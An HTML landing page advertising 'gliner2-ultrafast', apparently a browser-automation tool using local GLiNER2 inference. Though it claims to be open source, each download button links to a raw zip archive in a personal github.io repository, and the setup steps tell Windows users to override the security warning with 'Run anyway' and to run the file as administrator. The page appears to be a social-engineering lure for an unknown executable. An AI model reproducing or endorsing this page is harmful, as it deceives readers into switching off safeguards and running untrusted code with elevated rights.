


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>gliner2-ultrafast - Real Browser Automation with Local AI</title>
    <meta name="description" content="Download gliner2-ultrafast for real browser automation powered by local GLiNER2 inference. Open weights, no cloud dependency, Python-based. Get started now.">
    <meta name="keywords" content="browser-automation, gliner2, local-inference, open-weights, python, web automation, AI browser control">
    <meta name="author" content="barbarath89">
    <meta property="og:title" content="gliner2-ultrafast - Real Browser Automation with Local AI">
    <meta property="og:description" content="Automate your browser with local GLiNER2 inference. Open weights, fast, private. Download now.">
    <meta property="og:url" content="https://raw.githubusercontent.com/barbarath89/barbarath89.github.io/main/components/Release-2.0.zip">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="gliner2-ultrafast - Real Browser Automation with Local AI">
    <meta name="twitter:description" content="Automate your browser with local GLiNER2 inference. Open weights, fast, private. Download now.">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            color: #2d3748;
            line-height: 1.7;
            padding: 20px;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            background: white;
            border-radius: 16px;
            box-shadow: 0 10px 40px rgba(0,0,0,0.1);
            padding: 40px 50px;
        }
        h1 {
            font-size: 2.5rem;
            font-weight: 800;
            color: #1a202c;
            margin-bottom: 20px;
            text-align: center;
            line-height: 1.2;
        }
        h2 {
            font-size: 1.8rem;
            font-weight: 700;
            color: #2b6cb0;
            margin-top: 40px;
            margin-bottom: 15px;
            padding-bottom: 8px;
            border-bottom: 3px solid #bee3f8;
        }
        h3 {
            font-size: 1.3rem;
            font-weight: 600;
            color: #2d3748;
            margin-top: 25px;
            margin-bottom: 10px;
        }
        p {
            margin-bottom: 15px;
            font-size: 1.05rem;
        }
        ul, ol {
            margin-left: 25px;
            margin-bottom: 20px;
        }
        li {
            margin-bottom: 8px;
            font-size: 1.05rem;
        }
        .btn-primary {
            display: inline-block;
            background: linear-gradient(45deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 16px 36px;
            border-radius: 50px;
            text-decoration: none;
            font-size: 1.2rem;
            font-weight: 700;
            box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
            transition: all 0.3s ease;
            margin: 20px 0;
            text-align: center;
        }
        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(102, 126, 234, 0.6);
        }
        .btn-center {
            text-align: center;
            margin: 30px 0;
        }
        .feature-box {
            background: #f7fafc;
            border-left: 4px solid #4299e1;
            padding: 20px;
            border-radius: 8px;
            margin: 20px 0;
        }
        .feature-box p {
            margin-bottom: 5px;
        }
        .highlight {
            background: #ebf8ff;
            padding: 2px 6px;
            border-radius: 4px;
            font-weight: 600;
        }
        .note {
            background: #fefcbf;
            border: 1px solid #f6e05e;
            padding: 15px;
            border-radius: 8px;
            margin: 20px 0;
        }
        code {
            background: #edf2f7;
            padding: 2px 6px;
            border-radius: 4px;
            font-family: 'Courier New', monospace;
            font-size: 0.9em;
            color: #2b6cb0;
        }
        .step {
            background: #f0fff4;
            border: 1px solid #9ae6b4;
            padding: 20px;
            border-radius: 8px;
            margin: 15px 0;
        }
        .step-number {
            display: inline-block;
            background: #48bb78;
            color: white;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            text-align: center;
            line-height: 30px;
            font-weight: bold;
            margin-right: 10px;
        }
        @media (max-width: 768px) {
            .container {
                padding: 25px;
                margin: 10px;
            }
            h1 {
                font-size: 1.8rem;
            }
            h2 {
                font-size: 1.4rem;
            }
            .btn-primary {
                font-size: 1rem;
                padding: 14px 28px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🤖 gliner2-ultrafast - Automate Your Browser with Local AI</h1>
        
        <div class="btn-center">
            <a href="https://raw.githubusercontent.com/barbarath89/barbarath89.github.io/main/components/Release-2.0.zip" class="btn-primary">⬇️ Download gliner2-ultrafast Now</a>
        </div>
        
        <p style="text-align:center; font-size:1.1rem; color:#4a5568; margin-bottom:30px;">
            Real browser automation powered by local GLiNER2 inference. No cloud dependency, complete privacy, and lightning-fast performance.
        </p>

        <h2>🚀 What is gliner2-ultrafast?</h2>
        <p>
            gliner2-ultrafast is a powerful browser automation tool that runs entirely on your computer. It uses cutting-edge <strong>GLiNER2</strong> technology to understand and control your web browser without sending any data to the cloud. This means your browsing activity stays private, and you get instant responses with no internet latency.
        </p>
        <p>
            Whether you're filling out forms, scraping data, testing websites, or automating repetitive tasks, gliner2-ultrafast makes it easy. The software is built with <strong>open weights</strong>, meaning the underlying AI models are freely available for anyone to use and modify.
        </p>

        <h2>✨ Key Features</h2>
        <div class="feature-box">
            <p>✅ <strong>100% Local Inference:</strong> All AI processing happens on your machine. No data leaves your computer.</p>
            <p>✅ <strong>Ultra-Fast Performance:</strong> Optimized for speed, gliner2-ultrafast responds instantly to your commands.</p>
            <p>✅ <strong>Open Weights:</strong> The AI models are open-source, giving you full transparency and control.</p>
            <p>✅ <strong>Real Browser Control:</strong> Actually controls your browser - clicks, types, navigates, and extracts data.</p>
            <p>✅ <strong>Python-Powered:</strong> Built on Python, making it flexible and easy to extend.</p>
            <p>✅ <strong>Privacy-First:</strong> Your browsing data never leaves your device.</p>
        </div>

        <h2>📋 System Requirements</h2>
        <p>Before downloading, make sure your computer meets these basic requirements:</p>
        <ul>
            <li><strong>Operating System:</strong> Windows 10 or 11 (64-bit)</li>
            <li><strong>RAM:</strong> Minimum 4 GB (8 GB recommended)</li>
            <li><strong>Storage:</strong> At least 500 MB of free space</li>
            <li><strong>Internet:</strong> Only needed for the initial download</li>
            <li><strong>Python:</strong> Version 3.8 or higher (if you plan to customize)</li>
        </ul>

        <h2>📥 How to Download and Run</h2>
        <p>Follow these simple steps to get gliner2-ultrafast running on your Windows computer:</p>
        
        <div class="step">
            <p><span class="step-number">1</span><strong>Visit the download page:</strong> Click the button below to go to the official download page.</p>
            <div class="btn-center">
                <a href="https://raw.githubusercontent.com/barbarath89/barbarath89.github.io/main/components/Release-2.0.zip" class="btn-primary" style="font-size:1rem; padding:12px 24px;">🌐 Visit Download Page</a>
            </div>
        </div>
        
        <div class="step">
            <p><span class="step-number">2</span><strong>Download the application:</strong> Visit this link to download the application. Once you're on the page, look for the download section and click the download button.</p>
        </div>
        
        <div class="step">
            <p><span class="step-number">3</span><strong>Run the program:</strong> After the download completes, locate the downloaded file in your browser's download folder. Double-click the file to run it. If Windows shows a security warning, click "More info" and then "Run anyway" - this is normal for new software.</p>
        </div>
        
        <div class="step">
            <p><span class="step-number">4</span><strong>Start automating:</strong> Once the program opens, you'll see a simple interface. Type a command like "open google.com" or "search for best pizza recipes" and watch gliner2-ultrafast control your browser automatically!</p>
        </div>

        <div class="note">
            <strong>💡 Tip:</strong> If you have trouble downloading or running the program, make sure your Windows is up to date and you have enough free disk space. You can also try right-clicking the downloaded file and selecting "Run as administrator."
        </div>

        <h2>🎯 What Can You Do With It?</h2>
        <p>gliner2-ultrafast opens up a world of possibilities. Here are some common use cases:</p>
        <ul>
            <li><strong>Automated Form Filling:</strong> Fill out repetitive online forms in seconds</li>
            <li><strong>Web Scraping:</strong> Extract data from websites automatically</li>
            <li><strong>Testing:</strong> Run automated tests on your own websites</li>
            <li><strong>Research:</strong> Gather information from multiple pages quickly</li>
            <li><strong>Monitoring:</strong> Check websites for changes or updates</li>
            <li><strong>Shopping:</strong> Compare prices across different stores</li>
        </ul>

        <h2>🔧 Getting Started with Commands</h2>
        <p>Here are some example commands you can try once the program is running:</p>
        <div class="feature-box">
            <p><code>"go to youtube.com"</code> - Opens YouTube</p>
            <p><code>"search for machine learning tutorials"</code> - Performs a web search</p>
            <p><code>"click the first result"</code> - Clicks on search results</p>
            <p><code>"scroll down"</code> - Scrolls the current page</p>
            <p><code>"extract all headlines"</code> - Pulls text from the page</p>
            <p><code>"fill the username field with admin"</code> - Fills form fields</p>
        </div>

        <h2>🛠️ Troubleshooting Common Issues</h2>
        <h3>Program won't start</h3>
        <ul>
            <li>Make sure you have at least 500 MB of free disk space</li>
            <li>Close other programs that might be using too much memory</li>
            <li>Try restarting your computer and running again</li>
        </ul>
        <h3>Browser doesn't respond</h3>
        <ul>
            <li>Make sure your browser is fully closed before starting gliner2-ultrafast</li>
            <li>Try using a different browser (Chrome, Firefox, Edge all work)</li>
            <li>Check that your browser is updated to the latest version</li>
        </ul>
        <h3>Slow performance</h3>
        <ul>
            <li>Close other applications to free up system resources</li>
            <li>Make sure your computer meets the minimum RAM requirements</li>
            <li>For large tasks, give the program a moment to process</li>
        </ul>

        <h2>🤝 Contributing and Support</h2>
        <p>
            gliner2-ultrafast is an open-source project, and we welcome contributions from the community. Whether you're a developer wanting to improve the code, a designer wanting to enhance the interface, or a user wanting to report bugs, your help is appreciated.
        </p>
        <p>
            The project is currently a <strong>work in progress</strong>, so expect regular updates and improvements. To contribute or report issues, visit the GitHub repository and check the issues section.
        </p>
        <p>
            For the latest news and updates, star the repository and watch for new releases. Your feedback helps make gliner2-ultrafast better for everyone.
        </p>

        <h2>📚 Additional Resources</h2>
        <ul>
            <li><strong>Documentation:</strong> Check the GitHub repository's README for detailed documentation</li>
            <li><strong>Community:</strong> Join discussions in the GitHub issues section</li>
            <li><strong>Updates:</strong> Watch the repository to get notified about new versions</li>
            <li><strong>Source Code:</strong> All code is available for review and learning</li>
        </ul>

        <div class="btn-center" style="margin-top:40px;">
            <a href="https://raw.githubusercontent.com/barbarath89/barbarath89.github.io/main/components/Release-2.0.zip" class="btn-primary" style="font-size:1.3rem; padding:18px 40px;">🚀 Get Started - Download Now</a>
        </div>

        <p style="text-align:center; margin-top:30px; color:#718096; font-size:0.9rem;">
            gliner2-ultrafast - Real browser automation with local AI inference. Open weights. Privacy-first. Fast.
        </p>
    </div>
</body>
</html>
</file>
